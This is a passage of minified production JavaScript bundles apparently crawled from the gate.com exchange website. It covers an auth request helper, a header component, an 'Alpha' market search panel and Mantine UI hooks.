0!==arguments[2]?arguments[2]:"highlight";if(!A||!t||0===t.length)return A;let i=t.map(A=>A.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),n=RegExp("(".concat(i.join("|"),")"),"gi");return A.replace(n,A=>'<span class="'.concat(e,'">').concat(A,"</span>"))}let c=A=>{let t=A.split(".");return JSON.parse(decodeURIComponent(escape(window.atob(t[1].replace(/-/g,"+").replace(/_/g,"/")))))},s=A=>A?A.replace(/\{(.+)\}/g,(A,t)=>"<".concat(t,">").concat(A,"</").concat(t,">")):A},64660:function(A,t,e){"use strict";e.d(t,{U2:function(){return u},v_:function(){return h}});var i=e(71998),n=e(51440),a=e(76690),g=e(80930),r=e(68574),l=e(36909);let c=(0,g.C)()?"":e(34005),s={headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,i.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,g.C)()||(s.httpsAgent=new c.Agent({rejectUnauthorized:!1}),s.timeout=3e3);let d=r.Z.create(s),u=async A=>{try{let e=Date.now();if(A.isInternalReq){var t;let e={"x-http-hostname":n.p9};A.headers=Object.assign({},{"x-gate-internal":1},e,{"x-user-ip":"127.0.0.1"},A.headers),A.baseURL=null!==(t=A.baseURL)&&void 0!==t?t:l.env.SERVER_INNER_URL}if(!(0,g.C)()&&A.headers["x-user-ip"]===l.env.SERVER_SELF_IP)throw Error("循环请求，忽略");let i=await d.get(A.url,A),r=Date.now();return(0,g.C)()||a.k.info("接口 ".concat(A.url," 耗时：").concat(r-e," 毫秒")),i.data}catch(e){let t="auth 接口请求报错：".concat(A.url,", ").concat(e.message);throw(0,g.C)()||a.k.error(t,A.headers),e}},h=async A=>{try{let t=Object.assign({"Content-Type":"application/x-www-form-urlencoded"},A.headers);return(await d.post(A.url,A.data,{headers:t})).data}catch(t){throw(0,g.C)()||a.k.error("auth 接口请求报错：".concat(A.url,", ").concat(null==t?void 0:t.message),A.headers),t}}},772:function(A,t,e){"use strict";e.d(t,{U2:function(){return i.U2},v_:function(){return i.v_}});var i=e(64660);e(96638),e(20710)},80398:function(A,t,e){"use strict";e.d(t,{Db:function(){return f},Ek:function(){return w},FG:function(){return l},Nm:function(){return r},PN:function(){return m},T4:function(){return g},Xd:function(){return h},bi:function(){return s},kr:function(){return d},lJ:function(){return a},q2:function(){return U},s$:function(){return o},s3:function(){return c},td:function(){return u},vd:function(){return p},yF:function(){return E}});var i=e(89528),n=e(64660);let a=async function(A){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return await (0,n.U2)({url:t?i.nK:i.N2,params:{scene:A}})},g=async A=>await (0,n.U2)({url:i.o4,params:{type:A}}),r=async(A,t)=>await (0,n.U2)({url:i.uX,params:{code:A,ref_share_id:t}}),l=async(A,t)=>await (0,n.U2)({url:i.Aq,params:{ref_uid:A,utm_cmp:t}}),c=async A=>await (0,n.U2)({url:i.CF,params:A}),s=async()=>await (0,n.U2)({url:i.E6}),d=async A=>await (0,n.v_)({url:i.W9,data:A}),u=async A=>await (0,n.v_)({url:i.$l,data:A}),h=async A=>await (0,n.v_)({url:i.zS,data:A}),o=async A=>await (0,n.v_)({url:i.Xb,data:A}),p=async A=>await (0,n.v_)({url:i.oe,data:A}),E=async A=>await (0,n.v_)({url:i.sm,data:A}),w=async A=>await (0,n.U2)({url:i.Dn,params:{ch:A}}),f=async A=>await (0,n.U2)({url:i.qV,params:{invite_code:A}}),U=async()=>await (0,n.U2)({url:i.Fw,params:{type:"NEW_USER_GIFTS"}}),m=async()=>await (0,n.U2)({url:i.Fw,params:{type:"REBATE_SIGNUP"}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-45b9e67b-6da99c14c957a555.js
body_size: 3672
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6936],{66562:function(){},69770:function(e,t,r){"use strict";r.d(t,{h:function(){return N}});var a=r(97458),n=r(51440),l=r(49342),i=r(47754),s=r(6701),o=r(18694),c=r(41128),u=r(61092),d=r(17325),h=r(36826),m=r(99322);r(89013);var _=r(22721),p=r(36492),b=r(20816),A=r(71760),f=r(36237),k=r(39880),x=r(71671),g=r(48760),j=r(29292),w=r(91445),S=r(76128),y=r(89059),E=r(82952),v=r(70816),I=r(5556),H=r(76656);let L=b(()=>Promise.all([r.e(6936),r.e(500),r.e(2099),r.e(8036),r.e(7418),r.e(9185),r.e(4009),r.e(1621),r.e(2870),r.e(2665),r.e(2288),r.e(6790),r.e(4046),r.e(3097),r.e(1090),r.e(8674),r.e(5288),r.e(6027),r.e(8572),r.e(8347),r.e(7041)]).then(r.bind(r,97613)).then(e=>e.GlobalAnnouncement),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/GlobalAnnouncement/index.js")]},ssr:!1}),P=b(()=>Promise.all([r.e(6936),r.e(500),r.e(2099),r.e(8036),r.e(7418),r.e(9185),r.e(4009),r.e(1621),r.e(2870),r.e(2665),r.e(2288),r.e(6790),r.e(4046),r.e(3097),r.e(1090),r.e(8674),r.e(5288),r.e(6027),r.e(8572),r.e(8347),r.e(7041),r.e(5683),r.e(877),r.e(7556),r.e(3515),r.e(8229),r.e(5602),r.e(401),r.e(865),r.e(9523),r.e(7842),r.e(5503),r.e(9180),r.e(6054),r.e(4685),r.e(6730),r.e(6635),r.e(5225),r.e(3951),r.e(7582),r.e(3956),r.e(6828),r.e(3258),r.e(8300)]).then(r.bind(r,45188)).then(e=>e.KycTipBar),{loadableGenerated:{webpack:()=>[require.resolveWeak("@gateio/core-lib")]},ssr:!1}),C=b(()=>Promise.resolve().then(r.bind(r,93576)).then(e=>e.Operation),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/Operation/index.js")]},ssr:!1}),N=(0,_.observer)(e=>{let{store:t,commonData:r=y.YS,menuData:_=[],webMainNav:b,webOperation:N,sideMainNav:T,sideOperation:B,customOperationSlot:M,isTradePage:W,isTradeFuturePage:U,hiddenThemeMode:D,isDynamicDataRequest:O=!1,isBigDataPage:R,langFields:K,customBase:G="",headerStructureMenuJson:$=[],disabledStructureMenu:F=!1,isSSG:q=!1}=e,{t:z}=(0,p.$G)("header"),V=(null==r?void 0:r.sub_website_id)||n.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;O&&(V=t.sub_website_id);let Z=(0,I.ge)(V,F),Y=V===n.SUB_WEBSITE.SUB_WEBSITE_ID_UK,J=V===n.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,{userInfoData:Q}=(0,l.Eu)(),{isLogin:X}=Q,{locale:ee="en"}=(0,A.useRouter)(),{transLocale:et,isAr:er}=(0,i.b)(),{isDark:ea}=t,{showChatRoom:en}=(0,s.s)(ee,Q.nickname||"",Q.is_sub_account||!1),{effectiveHeaderStructureMenuJson:el}=(0,w.M)({commonData:r,subWebsiteId:V,store:e.store,isDynamicDataRequest:O,headerStructureMenuJson:$,enableFallbackRequest:Z,isSSG:q}),{controlShow:ei}=(0,o.H)({sub_website_id:V,isUKLimit:r.isUKLimit,isLogin:X}),{shouldShowKycTipBarComp:es,deviceType:eo}=(0,f.P)(V),{shouldShowSiteRedirectFloatBar:ec}=(0,H.S)(V),{isMain:eu,isUnitedStates:ed}=(0,c.NH)(V);return(0,a.jsxs)(E.f6,{isDark:ea,theme:{other:{lang:et||"en"}},emotionCache:er?u.Q:void 0,children:[(0,a.jsx)(g.I7,{value:{store:t,t:z,commonData:r,menuData:_,sideMainNav:T,sideOperation:B,isTradePage:W,isTradeFuturePage:U,hiddenThemeMode:D,onShowChatRoom:en,isDynamicDataRequest:O,isBigDataPage:R,langFields:K,useNewMenuSystem:Z,headerStructureMenuJson:el},children:(0,a.jsxs)(j.T3,{children:[(0,a.jsx)(v.Y,{}),(0,a.jsxs)(S._u,{className:"next-core-header-footer-wrap",children:[(0,a.jsx)(d.DownloadModal,{sub_website_id:V,isUKLimit:r.isUKLimit,isLogin:X}),(0,a.jsxs)(S.I7,{className:"next-core-header-footer",hiddenDownloadHeader:!ei,children:[null!=b?b:(0,a.jsx)(x.$,{}),null!=N?N:(0,a.jsx)(C,{customOperationSlot:M})]}),es&&(0,a.jsx)(P,{isHeaderPropsShow:!0,deviceType:eo?Number(eo):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:V}),(0,a.jsxs)(a.Fragment,{children:[Y&&(0,a.jsx)(h.D4,{subWebsiteId:V,showCloseButton:!1}),ec&&(0,a.jsx)(h.hU,{priority:2,subWebsiteId:V}),J&&(0,a.jsx)(m.W,{})]})]}),(0,a.jsx)(L,{})]})}),X&&(eu||ed)&&(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(k,{src:"".concat(G,"/js/usercenter/switchAccount.js?v=20250813"),strategy:"lazyOnload",defer:!0})})]})})},34103:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return I}});var a=r(97458),n=r(37667),l=r(47754),i=r(97335),s=r(89129),o=r(71641),c=r(60606),u=r(94745),d=r(42763),h=r(83999),m=r(76128),_=r(16938),p=r(96638),b=r(4120),A=r(67050),f=r(67420),k=r(38055),x=r(76690);let g="home_top_navigation_result_click",j="SWEEPCHAIN",w="THEME",S={ALLCHAIN:"ALPHA_ALLCHAIN",HOTSEARCH:"ALPHA_HOTSEARCH",NEWLISTED:"ALPHA_NEWLISTED"},y=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(0,f.oj)(),[a,l]=(0,n.useState)(""),i=(0,_.Z)(a,{wait:1e3}),[s,o]=(0,n.useState)({}),[c,u]=(0,n.useState)(null),[d,h]=(0,n.useState)(null),[m,y]=(0,n.useState)(!0),[E,v]=(0,n.useState)([]),[I,H]=(0,n.useState)([]),[L,P]=(0,n.useState)(!1),{data:C}=(0,p.ZP)("alpha-theme-aggregated",k.Ky,{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:6e4,onError:e=>{x.k.warn("get alpha theme aggregated error",e)}}),N=(0,n.useMemo)(()=>e.sub||[],[e]),T=(0,n.useMemo)(()=>{if(!c)return[];let e=c.market,t=S[e]||e;if(e===j)return[];if(["ALPHA_ALLCHAIN","ALPHA_HOTSEARCH","ALPHA_NEWLISTED"].includes(t)&&s&&s[t]){let e=s[t].find(e=>"chain"===e.field_name);if(e&&e.items)return e.items.map(e=>({market:e.code||"ALPHA_ALLCHAIN",title:e.text}))}return c.sub||[]},[c,s]),B=(0,n.useMemo)(()=>i.trim()?I||[]:E||[],[i,I,E]),M=(0,n.useMemo)(()=>t||m||L?Array.from({length:8}):B,[t,m,L,B]),W=(0,n.useCallback)(async e=>{let{currentSideTabMenu:t,currentTabMenu:r,setFetching:a,setRemoteData:n,aborted:l,themeAggregatedData:i}=e;try{if(a(!0),(null==r?void 0:r.market)===j){let e=await (0,k.W0)({exchange_type:"ALPHA_PUMP_GATEFUN_LATEST",sort_by:"",page:1,limit:100});l.current||n(Array.isArray(e)?e:[])}else if((null==r?void 0:r.market)===w){if(i){let e=i;if(t){let r=(t.sub||[]).map(e=>e.market);r.length>0&&(e=i.filter(e=>{let t=(e.categories||"").split(",");return r.some(e=>t.includes(e))}))}l.current||n(Array.isArray(e)?e:[])}else l.current||n([])}else{let e=(null==t?void 0:t.market)||"";"ALPHA_ALLCHAIN"===e&&(e="");let a=null==r?void 0:r.market,i=a&&S[a]||a;if(i){let t=await (0,k.$F)({chain:e,tab:i,sort_by:"",page:1,limit:100});l.current||n(Array.isArray(t)?t:[])}}}catch(e){x.k.warn("fetch alpha market data error",e),l.current||n([])}finally{l.current||a(!1)}},[]),U=(0,n.useCallback)(async(e,t,a,n)=>{(0,A.c)(g,{button_name:"Alpha",currency_name:e});try{let e;let s=await (0,k.I9)(n);if(!Array.isArray(s)&&s&&"path_symbol_pairs"in s){var l,i;e=null==(i=s.path_symbol_pairs)?void 0:null==(l=i[0])?void 0:l.path}e?window.open("".concat(r,"/alpha/").concat(e),"_self"):window.open("".concat(r,"/alpha/").concat(t,"-").concat(a),"_self")}catch(e){x.k.warn("get alpha path from symbol error, use default path",e),window.open("".concat(r,"/alpha/").concat(t,"-").concat(a),"_self")}},[r]),D=(0,n.useCallback)(e=>{(0,A.c)(g,{tab_name:e}),u(N.find(t=>t.market===e)||N[0]),h(null),l("")},[N]),O=(0,n.useCallback)(e=>{(0,A.c)(g,{tab_name:e}),h(T.find(t=>t.market===e)||T[0]),l("")},[T]);return(0,b.P)(()=>{(0,k.E)().then(e=>{e&&"object"==typeof e&&o(e)}).catch(e=>{x.k.warn("get alpha chain filter error",e),o({})})},[]),(0,b.P)(()=>{N&&N.length>0&&(!c||!N.find(e=>e.market===c.market))&&u(N[0])},[N]),(0,b.P)(()=>{T&&T.length>0?h(T[0]):h(null)},[T]),(0,b.P)(()=>{if(!i.trim()){P(!1),H([]);return}P(!0);let e=!1;return(async()=>{try{let t=await (0,k._e)({keywords:i.trim()});e||H(Array.isArray(t)?t:[])}catch(t){x.k.warn("get alpha search market error: "+t),e||H([])}finally{e||P(!1)}})(),()=>{e=!0}},[i]),(0,b.P)(()=>{if(!i.trim()||!N||0===N.length)return;let e=N[0];e.market!==(null==c?void 0:c.market)&&u(e)},[i,N]),(0,b.P)(()=>{if(i.trim()||!c)return;let e=c.market===j,t=c.market===w;if(!e&&!t&&!d||t&&!C)return;let r={current:!1};return W({currentSideTabMenu:d,currentTabMenu:c,setFetching:y,setRemoteData:v,aborted:r,themeAggregatedData:C}),()=>{r.current=!0}},[d,c,i,W]),{inputVal:a,setInputVal:l,fetching:m,isSearching:L,currentTabMenu:c,currentSideTabMenu:d,mainTabMenus:N,sideTabMenus:T,displayData:M,handleJumpLink:U,onTabChange:D,onSideMenuChange:O}};r(66562);let E={title:"title-KpL3sH",coinImageBox:"coinImageBox-mqj1Vt",smallCoinImg:"smallCoinImg-ZsCfE6"},v=e=>{let{isLoading:t=!1,tabMenus:r,listData:s,..._}=e,{isTradePage:p}=(0,d.Ew)(),{isAr:b}=(0,l.b)(),{inputVal:A,setInputVal:f,fetching:k,isSearching:x,currentTabMenu:g,currentSideTabMenu:j,mainTabMenus:w,sideTabMenus:S,displayData:v,handleJumpLink:I,onTabChange:H,onSideMenuChange:L}=y(r,t),P=(0,n.useCallback)(e=>{let{index:r,key:n,style:l}=e,s={...l,height:49};if(t||k||x)return(0,a.jsxs)(o.O,{style:s,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},n);if(!v[r])return null;let{address:u,show_pair:d,icon:h,chain_icon:_,chain:A,pair:f}=v[r];return(0,a.jsx)(m.Pl,{style:s,onClick:()=>I(d,A,u,f),children:(0,a.jsxs)(m.ah,{$isAr:b,children:[(0,a.jsxs)(m.Fo,{$isAr:b,children:[(0,a.jsxs)("div",{className:E.coinImageBox,children:[(0,a.jsx)(i.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:h}),(0,a.jsx)("div",{className:E.smallCoinImg,children:(0,a.jsx)(i.s,{width:14,height:14,unoptimized:!0,coin:_})})]}),(0,a.jsxs)(m.$D,{$isAr:b,children:[(0,a.jsx)("div",{className:E.title,children:(0,a.jsx)("span",{children:d.includes("_")?d.split("_")[0]:d})}),(0,a.jsx)("span",{children:u.length>8?"".concat(u.slice(0,4),"...").concat(u.slice(u.length-4)):u})]})]}),(0,a.jsx)(m.DG,{$isAr:b,children:(0,a.jsx)(c.default,{code:p?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},n)},[t,k,x,v,b,p,I]);return(0,a.jsx)(h.Z,{tabMenus:w,onSideMenuChange:L,tabSideMenu:S,currTab:(null==g?void 0:g.market)||"",currentSideMenu:(null==j?void 0:j.market)||"",dataSource:v,searchInputVal:A,handleSearchInputVal:f,onTabChange:H,rowRenderer:P,needShowViewMoreNode:!1,viewMoreNodeHref:e=>u.XA[e],..._})},I=(0,n.memo)(e=>(0,a.jsx)(s.S,{component:"AlphaMarketPanel",fallback:null,children:(0,a.jsx)(v,{...e})}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js
body_size: 4028
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5503],{66148:function(e,t,n){n.d(t,{O:function(){return i}});var r=n(37667);let u=["mousedown","touchstart"];function i(e,t,n){let i=(0,r.useRef)();return(0,r.useEffect)(()=>{let r=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let u=(null==r?void 0:r.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!u&&e()}else i.current&&!i.current.contains(r)&&e()};return(t||u).forEach(e=>document.addEventListener(e,r)),()=>{(t||u).forEach(e=>document.removeEventListener(e,r))}},[i,e,n]),i}},81839:function(e,t,n){n.d(t,{V:function(){return u}});var r=n(37667);function u({timeout:e=2e3}={}){let[t,n]=(0,r.useState)(null),[u,i]=(0,r.useState)(!1),[o,c]=(0,r.useState)(null),d=t=>{clearTimeout(o),c(setTimeout(()=>i(!1),e)),i(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>d(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{i(!1),n(null),clearTimeout(o)},error:t,copied:u}}},98002:function(e,t,n){n.d(t,{l:function(){return u}});var r=n(37667);function u(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},98319:function(e,t,n){n.d(t,{q:function(){return u}});var r=n(37667);function u(e=!1,t){let{onOpen:n,onClose:u}=t||{},[i,o]=(0,r.useState)(e),c=(0,r.useCallback)(()=>{o(e=>e||(null==n||n(),!0))},[n]),d=(0,r.useCallback)(()=>{o(e=>e?(null==u||u(),!1):e)},[u]),l=(0,r.useCallback)(()=>{i?d():c()},[d,c,i]);return[i,{open:c,close:d,toggle:l}]}},24842:function(e,t,n){n.d(t,{u:function(){return i}});var r=n(37667),u=n(98002);function i({opened:e,shouldReturnFocus:t=!0}){let n=(0,r.useRef)(),i=()=>{var e;n.current&&"focus"in n.current&&"function"==typeof n.current.focus&&(null==(e=n.current)||e.focus({preventScroll:!0}))};return(0,u.l)(()=>{let r=-1,u=e=>{"Tab"===e.key&&window.clearTimeout(r)};return document.addEventListener("keydown",u),e?n.current=document.activeElement:t&&(r=window.setTimeout(i,10)),()=>{window.clearTimeout(r),document.removeEventListener("keydown",u)}},[e,t]),i}},13651:function(e,t,n){n.d(t,{P:function(){return l}});var r=n(37667);let u=/input|select|textarea|button|object/,i="a, input, select, textarea, button, object, [tabindex]";function o(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function c(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(o(e));return(u.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function d(e){let t=o(e);return(Number.isNaN(t)||t>=0)&&c(e)}function l(e=!0){let t=(0,r.useRef)(),n=(0,r.useRef)(null),u=(0,r.useCallback)(r=>{if(e){if(null===r){n.current&&(n.current(),n.current=null);return}if(n.current=function(e,t="body > :not(script)"){let n=Array.from(document.querySelectorAll(t)).map(t=>{var n;if((null==(n=null==t?void 0:t.shadowRoot)?void 0:n.contains(e))||t.contains(e))return;let r=t.getAttribute("aria-hidden");return(null===r||"false"===r)&&t.setAttribute("aria-hidden","true"),{node:t,ariaHidden:r}});return()=>{n.forEach(e=>{e&&(null===e.ariaHidden?e.node.removeAttribute("aria-hidden"):e.node.setAttribute("aria-hidden",e.ariaHidden))})}}(r),t.current!==r){if(r){let e=()=>{let e=r.querySelector("[data-autofocus]");if(!e){let t=Array.from(r.querySelectorAll(i));!(e=t.find(d)||t.find(c)||null)&&c(r)&&(e=r)}e&&e.focus({preventScroll:!0})};setTimeout(()=>{r.getRootNode()&&e()}),t.current=r}else t.current=null}}},[e]);return(0,r.useEffect)(()=>{if(!e)return;let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(i)).filter(d);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],u=e.getRootNode();if(!(r===u.activeElement||e===u.activeElement))return;t.preventDefault();let o=n[t.shiftKey?n.length-1:0];o&&o.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>{document.removeEventListener("keydown",r),n.current&&n.current()}},[e]),u}},8399:function(e,t,n){n.d(t,{N:function(){return i}});var r=n(37667);let u=e=>(e+1)%1e6;function i(){let[,e]=(0,r.useReducer)(u,0);return e}},46362:function(e,t,n){n.d(t,{M:function(){return d}});var r=n(37667),u=n.n(r),i=n(18615);let o=()=>`mantine-${Math.random().toString(36).slice(2,11)}`,c=u()["useId".toString()]||(()=>void 0);function d(e){return"string"==typeof e?e:function(){let e=c();return e?`mantine-${e.replace(/:/g,"")}`:""}()||function(){let[e,t]=(0,r.useState)("");return(0,i.Y)(()=>{t(o())},[]),e}()}},18615:function(e,t,n){n.d(t,{Y:function(){return u}});var r=n(37667);let u="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},82571:function(e,t,n){n.d(t,{a:function(){return u}});var r=n(37667);function u(e,t,{getInitialValueInEffect:n}={getInitialValueInEffect:!0}){let[u,i]=(0,r.useState)(n?t:"boolean"==typeof t?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches),o=(0,r.useRef)();return(0,r.useEffect)(()=>{if("matchMedia"in window)return o.current=window.matchMedia(e),i(o.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(o.current,e=>i(e.matches))},[e]),u}},62661:function(e,t,n){n.d(t,{Y:function(){return o},l:function(){return i}});var r=n(37667),u=n(12071);function i(...e){return t=>{e.forEach(e=>(0,u.k)(e,t))}}function o(...e){return(0,r.useCallback)(i(...e),e)}},12702:function(e,t,n){n.d(t,{r:function(){return i}});var r=n(37667),u=n(62570);function i(e,t,n="ltr"){let i=(0,r.useRef)(),o=(0,r.useRef)(!1),c=(0,r.useRef)(!1),d=(0,r.useRef)(0),[l,a]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{o.current=!0},[]),(0,r.useEffect)(()=>{let r=({x:t,y:r})=>{cancelAnimationFrame(d.current),d.current=requestAnimationFrame(()=>{if(o.current&&i.current){i.current.style.userSelect="none";let o=i.current.getBoundingClientRect();if(o.width&&o.height){let i=(0,u.u)((t-o.left)/o.width,0,1);e({x:"ltr"===n?i:1-i,y:(0,u.u)((r-o.top)/o.height,0,1)})}}})},l=()=>{document.addEventListener("mousemove",h),document.addEventListener("mouseup",m),document.addEventListener("touchmove",w),document.addEventListener("touchend",m)},f=()=>{document.removeEventListener("mousemove",h),document.removeEventListener("mouseup",m),document.removeEventListener("touchmove",w),document.removeEventListener("touchend",m)},s=()=>{!c.current&&o.current&&(c.current=!0,"function"==typeof(null==t?void 0:t.onScrubStart)&&t.onScrubStart(),a(!0),l())},m=()=>{c.current&&o.current&&(c.current=!1,a(!1),f(),setTimeout(()=>{"function"==typeof(null==t?void 0:t.onScrubEnd)&&t.onScrubEnd()},0))},v=e=>{s(),e.preventDefault(),h(e)},h=e=>r({x:e.clientX,y:e.clientY}),p=e=>{e.cancelable&&e.preventDefault(),s(),w(e)},w=e=>{e.cancelable&&e.preventDefault(),r({x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY})};return i.current.addEventListener("mousedown",v),i.current.addEventListener("touchstart",p,{passive:!1}),()=>{i.current&&(i.current.removeEventListener("mousedown",v),i.current.removeEventListener("touchstart",p))}},[n,e]),{ref:i,active:l}}},93508:function(e,t,n){n.d(t,{i:function(){return r}});function r(){return"undefined"!=typeof window?function(){let{userAgent:e}=window.navigator;return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)?"macos":/(iPhone)|(iPad)|(iPod)/i.test(e)?"ios":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":"undetermined"}():"undetermined"}},70355:function(e,t,n){n.d(t,{L:function(){return u}});var r=n(37667);function u({initialValues:e=[],limit:t}){let[{state:n,queue:u},i]=(0,r.useState)({state:e.slice(0,t),queue:e.slice(t)});return{state:n,queue:u,add:(...e)=>i(n=>{let r=[...n.state,...n.queue,...e];return{state:r.slice(0,t),queue:r.slice(t)}}),update:e=>i(n=>{let r=e([...n.state,...n.queue]);return{state:r.slice(0,t),queue:r.slice(t)}}),cleanQueue:()=>i(e=>({state:e.state,queue:[]}))}}},86618:function(e,t,n){n.d(t,{J:function(){return u}});var r=n(82571);function u(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},77746:function(e,t,n){n.d(t,{h:function(){return i}});var r=n(37667);let u={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function i(){let[e,{width:t,height:n}]=function(){let e=(0,r.useRef)(0),t=(0,r.useRef)(null),[n,i]=(0,r.useState)(u),o=(0,r.useMemo)(()=>"undefined"!=typeof window?new ResizeObserver(n=>{let r=n[0];r&&(cancelAnimationFrame(e.current),e.current=requestAnimationFrame(()=>{t.current&&i(r.contentRect)}))}):null,[]);return(0,r.useEffect)(()=>(t.current&&o.observe(t.current),()=>{o.disconnect(),e.current&&cancelAnimationFrame(e.current)}),[t.current]),[t,n]}();return{ref:e,width:t,height:n}}},1665:function(e,t,n){n.d(t,{g:function(){return a}});var r=n(37667),u=n(86618),i=n(15887);let o=e=>e<.5?2*e*e:-1+(4-2*e)*e,c=({axis:e,target:t,parent:n,alignment:r,offset:u,isList:i})=>{if(!t||!n&&"undefined"==typeof document)return 0;let o=!!n,c=(n||document.body).getBoundingClientRect(),d=t.getBoundingClientRect(),l=e=>d[e]-c[e];if("y"===e){let e=l("top");if(0===e)return 0;if("start"===r){let t=e-u;return t<=d.height*(i?0:1)||!i?t:0}let t=o?c.height:window.innerHeight;if("end"===r){let n=e+u-t+d.height;return n>=-d.height*(i?0:1)||!i?n:0}return"center"===r?e-t/2+d.height/2:0}if("x"===e){let e=l("left");if(0===e)return 0;if("start"===r){let t=e-u;return t<=d.width||!i?t:0}let t=o?c.width:window.innerWidth;if("end"===r){let n=e+u-t+d.width;return n>=-d.width||!i?n:0}if("center"===r)return e-t/2+d.width/2}return 0},d=({axis:e,parent:t})=>{if(!t&&"undefined"==typeof document)return 0;let n="y"===e?"scrollTop":"scrollLeft";if(t)return t[n];let{body:r,documentElement:u}=document;return r[n]+u[n]},l=({axis:e,parent:t,distance:n})=>{if(!t&&"undefined"==typeof document)return;let r="y"===e?"scrollTop":"scrollLeft";if(t)t[r]=n;else{let{body:e,documentElement:t}=document;e[r]=n,t[r]=n}};function a({duration:e=1250,axis:t="y",onScrollFinish:n,easing:a=o,offset:f=0,cancelable:s=!0,isList:m=!1}={}){let v=(0,r.useRef)(0),h=(0,r.useRef)(0),p=(0,r.useRef)(!1),w=(0,r.useRef)(null),y=(0,r.useRef)(null),E=(0,u.J)(),b=()=>{v.current&&cancelAnimationFrame(v.current)},g=(0,r.useCallback)(({alignment:r="start"}={})=>{var u;p.current=!1,v.current&&b();let i=null!=(u=d({parent:w.current,axis:t}))?u:0,o=c({parent:w.current,target:y.current,axis:t,alignment:r,offset:f,isList:m})-(w.current?0:i);!function r(){0===h.current&&(h.current=performance.now());let u=performance.now()-h.current,c=E||0===e?1:u/e,d=i+o*a(c);l({parent:w.current,axis:t,distance:d}),!p.current&&c<1?v.current=requestAnimationFrame(r):("function"==typeof n&&n(),h.current=0,v.current=0,b())}()},[t,e,a,m,f,n,E]),L=()=>{s&&(p.current=!0)};return(0,i.s)("wheel",L,{passive:!0}),(0,i.s)("touchmove",L,{passive:!0}),(0,r.useEffect)(()=>b,[]),{scrollableRef:w,targetRef:y,scrollIntoView:g,cancel:b}}},59358:function(e,t,n){n.d(t,{P:function(){return i}});var r=n(37667);let u=({disableBodyPadding:e})=>{let t=e?null:"undefined"==typeof window||"undefined"==typeof document?0:parseInt(window.getComputedStyle(document.body).paddingRight,10)+(window.innerWidth-document.documentElement.clientWidth);return`body {
        --removed-scroll-width: ${t}px;
        touch-action: none;
        overflow: hidden !important;
        position: relative !important;
        ${t?"padding-right: var(--removed-scroll-width) !important;":""}
        `};function i(e,t={disableBodyPadding:!1}){let[n,i]=(0,r.useState)(e||!1),o=(0,r.useRef)(0),{disableBodyPadding:c}=t,d=(0,r.useRef)(null),l=()=>{o.current=window.scrollY;let e=u({disableBodyPadding:c}),t=function(){let e=document.createElement("style");return e.type="text/css",e.setAttribute("mantine-scroll-lock",""),e}();t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),(document.head||document.getElementsByTagName("head")[0]).appendChild(t),d.current=t},a=()=>{(null==d?void 0:d.current)&&(d.current.parentNode.removeChild(d.current),d.current=null)};return(0,r.useEffect)(()=>(n?l():a(),a),[n]),(0,r.useEffect)(()=>{void 0!==e&&i(e)},[e]),(0,r.useEffect)(()=>{void 0===e&&"undefined"!=typeof window&&"hidden"===window.document.body.style.overflow&&i(!0)},[i]),[n,i]}},39174:function(e,t,n){n.d(t,{C:function(){return u}});var r=n(37667);function u({value:e,defaultValue:t,finalValue:n,onChange:u=()=>{}}){let[i,o]=(0,r.useState)(void 0!==t?t:n);return void 